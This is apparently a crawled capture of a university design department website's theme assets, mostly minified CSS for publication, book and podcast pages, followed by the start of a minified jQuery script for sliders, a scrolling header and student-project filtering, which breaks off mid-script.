p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-labs .single-archive-lab a:hover .single-archive-lab-info{background-color:#224dff}.archive-labs .single-archive-lab a:hover .single-archive-lab-info .single-archive-lab-info-button{border:1px solid #fff}.section-books{padding:1.875rem}.section-books .single-book{margin-bottom:1.875rem;display:none}.section-books .single-book .single-book-image{background:#f2f2f2;padding:1.875rem;height:calc(25vw - 37.5px);display:flex;align-items:center;margin-bottom:.9375rem}.section-books .single-book .single-book-image img{max-width:100%;max-height:100%;margin:0 auto;box-shadow:0 0 5px 0 rgba(0,0,0,.18);border-radius:3px}.section-books .single-book .single-book-image img.img-cover{display:block}.section-books .single-book .single-book-image img.img-back{display:none}.section-books .single-book .single-book-info h4{line-height:125%}.section-books .single-book .single-book-info .single-book-title{font-family:font-semibold,Helvetica,Arial,sans-serif;margin:0;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info .single-book-subtitle{margin:0 0 .9375rem;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info p{margin-bottom:0;color:#224dff;transition:color .1s linear}.section-books .single-book:hover .single-book-image img.img-cover{display:none}.section-books .single-book:hover .single-book-image img.img-back{display:block}.section-books .single-book:hover .single-book-subtitle,.section-books .single-book:hover .single-book-title,.section-books .single-book:hover p{color:#000}.section-books .load-more-container{display:flex}.section-books .load-more-container .load-more{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.section-books .load-more-container .load-more p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-publications-container{padding:0 .9375rem}.archive-publications-container .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container{padding:0}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-publication .publication-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-publication .publication-images{padding:.9375rem;margin-bottom:1.875rem}}.single-publication .publication-images .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-publication .publication-images .prev-button{left:30px}}.single-publication .publication-images .prev-button svg{width:30px}.single-publication .publication-images .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-publication .publication-images .next-button{right:30px}}.single-publication .publication-images .next-button svg{width:30px}.single-publication .publication-images .publication-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-publication .publication-images .publication-images-slider .single-slider-publication{width:100%;height:60vh;padding:1.875rem}.single-publication .publication-images .publication-images-slider .single-slider-publication img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-publication .single-publication-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-publication .single-publication-header{margin:0 .9375rem 1.875rem}}.single-publication .single-publication-header .single-publication-header-wrapper{padding:0 .9375rem}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper{margin-bottom:1.875rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row{margin:-.9375rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12{padding:0}}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header{margin-bottom:.9375rem}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p{margin:0}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p:first-letter{text-transform:uppercase}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone{border-bottom:0 solid #dcdcdc;padding:0;margin-bottom:.625rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons .single-element-header-label{margin-bottom:.3125rem!important}.single-publication .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-publication .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-publication .publication-buttons a .link-icon polygon,.single-publication .publication-buttons a .link-icon rect{fill:#224dff}.single-publication .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-publication .publication-buttons a .link-icon.link-icon-hover{display:none}.single-publication .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-publication .publication-buttons a:hover .link-icon polygon,.single-publication .publication-buttons a:hover .link-icon rect{fill:#fff}.single-publication .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-publication .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-publication .publication-buttons a:hover p{color:#fff}.single-publication .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true],.plyr__control--overlaid{background-color:#224dff}.plyr--full-ui input[type=range]{color:#224dff}.video-upload video{position:relative}.page-podcasts .section-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content{padding:0 1.875rem;margin:0 auto 1.875rem;display:flex;align-items:center;flex-direction:column}@media (max-width:767.98px){.page-podcasts .section-content{padding:0 .9375rem;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-text{width:50%;margin-bottom:.9375rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-text{width:100%;margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list{width:100%}.page-podcasts .section-content .podcasts-list .single-format{margin-bottom:7.5rem}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name{border-bottom:1px solid #dcdcdc;padding:.46875rem 0}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-list .single-format .format-header{display:flex;padding:1.875rem 0 3.75rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header{padding:.9375rem 0 3.75rem;flex-direction:column;align-items:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:50%}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:100%;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description p{margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:50%;display:flex;justify-content:flex-end;align-items:flex-start}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:100%;justify-content:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button a{padding:.125rem .9375rem;border-radius:100vw;color:#fff;background-color:#224dff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container{position:relative;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:flex;align-items:flex-end;width:auto}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:none}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.prev-button{left:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.next-button{right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button span{padding:.125rem .9375rem;border-radius:100vw;color:#224dff;background-color:#ceddff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button .podcast-title h4{color:#000}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts{padding:0;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list{width:100%!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list .slick-track{margin:0!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{display:inline-block;max-width:100%!important}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.page-podcasts .section-content .podcasts-playlist{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist{padding:0;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-embed{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button{display:flex;justify-content:center}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;border-radius:100px;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin:.625rem .3125rem 0}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{white-space:nowrap}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover{background-color:#224dff;color:#fff}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover p{color:#fff}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title{border-bottom:1px solid #000;padding:.46875rem 0}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list{padding-top:1.875rem}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a{display:inline-block;color:#000}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-image img{width:100%}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{display:flex;align-items:center}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{align-items:flex-start}}.single-taxonomy-format .format-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-description{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 3.75rem}@media (max-width:767.98px){.single-taxonomy-format .format-description{padding:0 .9375rem;margin-bottom:1.875rem}}.single-taxonomy-format .format-description p{margin-bottom:0}.single-taxonomy-format .format-podcasts{padding:0 1.875rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts{padding:0 .9375rem}}.single-taxonomy-format .format-podcasts .single-podcast{display:inline-block;margin-bottom:3.75rem;width:auto!important}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-page-podcast .podcast-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-page-podcast .podcast-header{margin-bottom:3.75rem;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-header{margin-bottom:1.875rem;padding:.9375rem}}.single-page-podcast .podcast-header .podcast-title{padding:.46875rem 0}.single-page-podcast .podcast-header .podcast-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}.single-page-podcast .podcast-header .podcast-subtitle{margin-bottom:.9375rem}.single-page-podcast .podcast-header .podcast-subtitle p{margin-bottom:0}.single-page-podcast .podcast-header .podcast-format{margin-bottom:.9375rem;padding:.3125rem 0 0}.single-page-podcast .podcast-header .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-page-podcast .podcast-header .podcast-duration p{margin-bottom:0}.single-page-podcast .podcast-description{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-description{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-embed{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-embed{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors .authors-box{background-color:#dcdcdc;border-radius:7.5px;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors .authors-box{padding:.9375rem}}.single-page-podcast .podcast-authors .authors-box .single-author{margin-bottom:1.875rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info{display:flex;justify-content:center;flex-direction:column}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name{margin-bottom:.9375rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name p{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-page-podcast .podcast-authors .authors-box .single-author .author-image img{width:100%}@media (max-width:767.98px){.single-page-podcast .podcast-transcription{padding:0 .9375rem}}.single-page-podcast .podcast-transcription p{margin-bottom:1.40625rem}

--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/app.js?ver=5.7.14
body_size: 2995
content:
"use strict";var lastScrollTop=0,delta=5,navbarHeight=jQuery(".header-container").outerHeight();function hasScrolled(){var e=jQuery(window).scrollTop();if(!(Math.abs(lastScrollTop-e)<=delta)){if(lastScrollTop<e&&navbarHeight<e)992<jQuery(window).width()&&0==jQuery("header#masthead:hover").length&&jQuery("header#masthead").removeClass("nav-down").addClass("nav-up");else 992<jQuery(window).width()&&0==jQuery("header#masthead:hover").length&&e+jQuery(window).height()<jQuery(document).height()&&jQuery("header#masthead").removeClass("nav-up").addClass("nav-down");lastScrollTop=e}}jQuery(window).scroll(function(e){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),jQuery(document).ready(function(){jQuery(".homepage-slider").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear"})}),jQuery(document).ready(function(){jQuery(".slider-container").each(function(e){var t="#count-fullscreen-images-"+e+" .slider";jQuery("#count-normal-images-"+e+" .slider").slick({dots:!1,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-normal-images-"+e+" .prev-button"),nextArrow:jQuery("#count-normal-images-"+e+" .next-button"),centerMode:!0}),jQuery(t).slick({dots:!0,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-fullscreen-images-"+e+" .prev-button"),nextArrow:jQuery("#count-fullscreen-images-"+e+" .next-button")})})}),jQuery(document).ready(function(){jQuery(".slider-container-text-image").each(function(e){jQuery("#count-text-image-images-"+e+" .slider-text-image").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear",centerMode:!0})})}),jQuery(document).ready(function(){jQuery(".research-projects-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,fade:!1,prevArrow:jQuery(".research-projects-prev-button"),nextArrow:jQuery(".research-projects-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".workshop-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".workshop-editions-prev-button"),nextArrow:jQuery(".workshop-editions-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".news-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".publication-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".student-project-images-slider").slick({dots:!1,infinite:!0,autoplay:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".course-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-all .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-bachelor .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".triennale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-bachelor .filters-group 